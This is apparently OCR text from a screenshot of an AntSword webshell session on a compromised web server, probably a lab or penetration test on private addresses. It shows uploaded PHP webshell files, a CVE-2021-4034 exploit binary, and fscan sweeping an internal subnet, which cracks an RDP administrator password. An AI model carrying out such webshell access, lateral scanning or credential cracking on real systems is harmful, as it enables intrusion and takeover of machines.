 中国蚁剑
AntSword 编辑 窗口 调试
192.168.1.13 >_ 192.168.1.13 192.168.1.13
TX packets 523093 bytes 48836580 (48.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 49539 bytes 4522379 (4.5 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 49539 bytes 4522379 (4.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(www-data:/var/www/html/uploads) $ ls
1..jpg
cmd.
cmd.jpg
cmd1.
cmd1..jpg
cmd1.jpg
cmd1.php
cmd1.php.jpg
cve-2021-4034
fscan_amd64
picture.jpg
usually.jpg
(www-data:/var/www/html/uploads) $ ./fscan_amd64 -h 192.168.183.0/24
/bin/sh: 1: ./fscan_amd64: Permission denied
(www-data:/var/www/html/uploads) $ chmod 777 ./fscan_amd64
(www-data:/var/www/html/uploads) $ ./fscan_amd64 -h 192.168.183.0/24
(www-data:/var/www/html/uploads) $ ./fscan_amd64 -h 192.168.183.0/24
(www-data:/var/www/html/uploads) $ ./fscan_amd64 -h 192.168.183.0/24 -p 3389
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 192.168.183.2 is alive
(icmp) Target 192.168.183.3 is alive
(icmp) Target 192.168.183.33 is alive
(icmp) Target 192.168.183.100 is alive
[*] Icmp alive hosts len is: 4
192.168.183.3:3389 open
[*] alive ports len is: 1
start vulscan
[+] RDP:192.168.183.3:3389:administrator 12345678
已完成 1/1
[*] 扫描结束,耗时: 5.843982204s
(www-data:/var/www/html/uploads) $ ./fscan_amd64 -h 192.168.183.0/24
(www-data:/var/www/html/uploads) $